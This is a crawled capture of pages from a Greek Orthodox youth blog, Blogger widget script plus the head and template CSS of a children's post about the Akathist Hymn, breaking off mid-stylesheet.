'\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0398\u0395\u039c\u0391 25.\u0394 \u039f \u0391\u03ba\u03ac\u03b8\u03b9\u03c3\u03c4\u03bf\u03c2 \u038e\u03bc\u03bd\u03bf\u03c2', 'description': '\u039f \u0391\u03ba\u03ac\u03b8\u03b9\u03c3\u03c4\u03bf\u03c2 \u038e\u03bc\u03bd\u03bf\u03c2 \xa0\xa0 \xa0 \u0391\u03ba\u03ac\u03b8\u03b9\u03c3\u03c4\u03bf\u03c2 \u03cd\u03bc\u03bd\u03bf\u03c2  \u03bf\u03bd\u03bf\u03bc\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03b3\u03b5\u03bd\u03b9\u03ba\u03ac \u03ba\u03ac\u03b8\u03b5 \u03bf\u03c1\u03b8\u03cc\u03b4\u03bf\u03be\u03bf\u03c2 \u03c7\u03c1\u03b9\u03c3\u03c4\u03b9\u03b1\u03bd\u03b9\u03ba\u03cc\u03c2 \u03cd\u03bc\u03bd\u03bf\u03c2 \u03bf \u03bf\u03c0\u03bf\u03af\u03bf\u03c2 \u03c8\u03ad\u03bb\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b9\u03c3\u03c4\u03bf\u03cd\u03c2 \u03c3\u03b5 \u03cc\u03c1\u03b8\u03b9\u03b1 \u03c3\u03c4\u03ac\u03c3...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/w298-h400/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg', 'url': 'https://www.neotitafokid.gr/2020/04/24_3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6475193368342743441}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar(1)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(1)', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar(1)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar(1)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar(2)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.neotitafokid.gr/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget(1)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer widget(3)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '2871911880477461646', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY6X14O2t3fC8kytCUfCZhS36wlJCg:1769111314531', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer widget(3)', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.neotitafokid.gr/2021/04/blog-post_12.html
body_size: 72405
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.neotitafokid.gr/", "potentialAction": { "@type": "SearchAction", "target": "https://www.neotitafokid.gr/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Τι είναι ο Ακάθιστος Ύμνος -παιδικό-, Νεοτητα Ι.Μ Φωκιδος: Τι είναι ο Ακάθιστος Ύμνος -παιδικό-, Νεοτητα Ι.Μ Φωκιδος' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.neotitafokid.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.neotitafokid.gr/2021/04/blog-post_12.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Νεοτητα Ι.Μ Φωκιδος - Atom" href="https://www.neotitafokid.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Νεοτητα Ι.Μ Φωκιδος - RSS" href="https://www.neotitafokid.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Νεοτητα Ι.Μ Φωκιδος - Atom" href="https://www.blogger.com/feeds/2871911880477461646/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Νεοτητα Ι.Μ Φωκιδος - Atom" href="https://www.neotitafokid.gr/feeds/8743815586526982730/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/rLwkTuZhoYU/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.neotitafokid.gr/2021/04/blog-post_12.html' property='og:url'/>
<meta content='Τι είναι ο Ακάθιστος Ύμνος -παιδικό-' property='og:title'/>
<meta content='  Αλλά τι είναι ο Ακάθιστος Ύμνος παιδάκια μου καλά; Εἰ ναι ένας ύμνος της Ορθόδοξης Εκκλησίας προς τιμήν της Θεοτόκου, της Παναγίας μας δηλ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th2A7-n1g_OCx_tfzNRckFu0MLK7u_xw2NYxmTCTKoqVyJ0bXOsmvJd3tfcH-vii3aO2rb6C5WzEIHOEWXfJuCs5MrdvpUZGf15QR8aSj3ea8QHA=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Τι είναι ο Ακάθιστος Ύμνος -παιδικό- - Νεοτητα Ι.Μ Φωκιδος
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Τι είναι ο Ακάθιστος Ύμνος -παιδικό-' property='og:title'/>
<meta content='https://www.neotitafokid.gr/2021/04/blog-post_12.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/rLwkTuZhoYU/hqdefault.jpg' property='og:image'/>
<meta content='Νεοτητα Ι.Μ Φωκιδος' property='og:site_name'/>
<meta content='https://www.neotitafokid.gr/' name='twitter:domain'/>
<meta content='Τι είναι ο Ακάθιστος Ύμνος -παιδικό-' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/rLwkTuZhoYU/hqdefault.jpg' name='twitter:image'/>
<meta content='Τι είναι ο Ακάθιστος Ύμνος -παιδικό-' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        NewsPaper
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#eee" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="headerbgcolor" description="Header Background Color" type="color" default="#00a7fe" />
<Variable name="maincolor" description="Primary Color" type="color" default="#00a7fe" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::-moz-selection{background-color:#00a7fe;color:#fff}::selection{background-color:#00a7fe;color:#fff}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}a:hover {color:#00a7fe;}.post-body a, .post-body a:visited, .post-body a:link {font-weight:bold;color:#00a7fe;}abbr.published.timeago {text-decoration: none;}.sidebar #ContactForm1, .lowerbar #ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-weight: 400;color: #2e2e2e;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#00a7fe;}.status-msg-body {color: #000000;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}body {color: #2e2e2e;font-family:'Montserrat', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#eeeeee url() repeat fixed top left;}#body-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.menu-right {float:right;}#search-bar {z-index:99;float: right;margin: 0 0 0 8px;}.header-search {color: #fff;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;line-height: 50px;}.header-search:hover {background:#373e59;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;background: #000000;z-index: 9999;transition: none;}.search-form input {border: 1px solid rgba(208, 208, 208, 0.45);height: 36px;text-indent: 5px;background: #000000;color: #fff;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#eeeeee;padding-bottom: 15px;}#header-wrappers {color: #fff;padding: 10px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #fff;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #fefefe;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {text-align:center;margin: 0;padding: 0;width: auto;}#header-inner {display: inline-block;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;padding-right:50px;float:left;}.menu-wrap {margin:0 auto;position: relative;background:#fff;height: 50px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}.tm-menu .hub-home {float: left;display: inline-block;padding: 0!important;height: 50px;width: 50px;text-align: center;}.tm-menu .hub-home a {color: #333333;font-size: 20px;line-height: 50px;max-height: 50px;padding: 0!important;}#menu ul > li:hover > a {}#menu ul > li > a {color: #333333;font-size: 14px;font-weight: 700;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #222;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px);transition: all 0.3s ease;}#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #222;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateX(-10px);-moz-transform: translateX(-10px);transform: translateX(-10px);transition: all 0.3s ease;}#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul > li:hover {background-color: #00a7fe }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {float:right;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;}.ty-ran-yard a.ran-sym:hover {background:#373e59;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.news-tick-wrap {margin:15px 0 0;}.news-tick-bar {margin:0 auto;position:relative;background-color: #f7f7f7;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#fff;text-transform:uppercase;background:#00a7fe;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #00a7fe;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #00a7fe;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 18px;line-height: 18px;padding: 0 6px;font-size: 10px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #000000;}.ticker .tyard-title a:hover {color: #00a7fe;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;padding: 15px 0;background:#000000;}.ty-slide-show {margin: 0 auto;overflow: hidden;}.ty-slide-show h2 {display:none;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 400px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;bottom: 0;text-align: left;width: 100%;z-index: 2;box-sizing: border-box;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {vertical-align: middle;padding: 10px 20px 20px;box-sizing: border-box;}.ty-slide-meta-tab {display: block;clear: both;background: rgba(44, 44, 44, 0.62);padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 0 0;line-height: 20px;font-size: 13px;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {}.post-slider .ty-slide-con-tab .recent-auth, .post-slider .ty-slide-con-tab .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.post-slider .ty-slide-con-tab .recent-auth {margin-right: 10px;}.post-slider .ty-slide-con-tab .recent-auth:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.post-slider .ty-slide-con-tab .recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyslide-more {background: #00a7fe;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 400;white-space: nowrap;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0;padding: 5px 10px;float: left;background: rgba(0, 153, 229, 0.38);box-sizing: border-box;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-size: 24px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: 15;content: '';transition: all .2s ease;background-image: linear-gradient(to bottom,transparent,rgba(0, 0, 0, 0.90));}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel 